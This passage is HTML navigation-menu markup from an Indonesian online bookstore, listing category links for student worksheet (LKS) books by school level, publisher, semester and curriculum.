			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
